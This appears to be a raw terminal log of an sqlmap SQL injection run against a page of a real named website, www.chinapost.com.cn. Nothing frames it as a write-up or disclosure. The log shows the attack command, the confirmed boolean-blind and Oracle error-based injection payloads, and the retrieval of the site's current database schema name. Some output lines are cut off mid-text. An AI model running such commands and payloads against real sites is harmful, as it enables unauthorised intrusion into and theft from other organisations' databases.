 root@kali:~# sqlmap -u "http://www.chinapost.com.cn/TextLives.do?act=loadMore&sql=" -p sql --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:18:22
[14:18:22] [INFO] resuming back-end DBMS 'oracle'
[14:18:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: sql
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act=loadMore&sql= AND 7188=7188
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: act=loadMore&sql= AND 5157=CTXSYS.DRITHSX.SN(5157,(CHR(113)||CHR(104)||CHR(105)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (5157=5157) THEN 1 ELSE
00)||CHR(113)))
---
[14:18:25] [INFO] the back-end DBMS is Oracle
web application technology: Apache, Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[14:18:25] [INFO] fetching current database
[14:18:25] [INFO] retrieved: EDNDB
[14:18:25] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EDNDB'
[14:18:25] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.chinapost.com.cn'
[*] shutting down at 14:18:25